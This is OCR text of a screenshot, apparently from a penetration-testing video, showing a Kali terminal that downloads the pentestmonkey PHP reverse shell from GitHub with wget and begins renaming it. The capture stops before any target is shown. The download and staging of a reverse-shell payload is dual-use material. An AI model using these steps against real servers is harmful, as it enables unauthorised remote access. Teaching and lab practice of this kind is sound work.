 Mozilla Firefox
qterminal
10:59 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2022-09-27 10:59:04-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell
.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.13
3, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php.2’
php-reverse-shell.php.2 100%[===================>] 5.36K --.-KB/s in 0s
2022-09-27 10:59:05 (82.4 MB/s) - ‘php-reverse-shell.php.2’ saved [5491/5491]
┌──(kali㉿kali)-[~]
└─$ mv php-reverse-shell.php shell.